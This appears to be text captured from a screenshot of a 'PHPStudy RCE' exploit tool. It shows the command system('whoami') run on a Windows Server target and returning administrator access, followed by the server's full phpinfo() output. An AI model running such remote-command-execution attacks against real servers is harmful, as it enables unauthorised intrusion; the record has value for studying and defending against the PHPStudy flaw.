 PHPStudy RCE Beta2
target: http://192.168.0.164
执行
Command: system('whoami');
返回内容:
win-atos7fbg4vj\administrator
网页
PHP Version 5.4.45
PHP Logo
System
Windows NT WIN-ATOS7FBG4VJ 6.1 build 7601 (Windows Server 2008 R2 Standard
Edition Service Pack 1) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-
pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-
object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration
File (php.ini) Path
C:\Windows
Loaded
Configuration
File
C:\phpstudy\php\php-5.4.45\php.ini
Scan this dir for
additional .ini
files
(none)
Additional .ini
files parsed
(none)
PHP API
20100412
PHP Extension
20100525
Zend Extension
220100525
Zend Extension
Build
API220100525,TS,VC9
PHP Extension
Build
API20100525,TS,VC9
Debug Build
no
Thread Safety
enabled
Zend Signal
Handling
disabled
Zend Memory
Manager
enabled
Zend Multibyte
Support
provided by mbstring
IPv6 Support
enabled
DTrace Support
disabled
Registered PHP
Streams
php, file, glob, data, http, ftp, zip, compress.zlib, compress.bzip2, phar
Registered
Stream Socket
Transports
tcp, udp
Registered
Stream Filters
convert.iconv.*, mcrypt.*, mdecrypt.*, string.rot13, string.toupper, string.tolower,
string.strip_tags, convert.*, consumed, dechunk, zlib.*, bzip2.*
This program makes use of the Zend Scripting Language Engine:
Zend Engine v2.4.0, Copyright (c) 1998-2014 Zend Technologies
Zend logo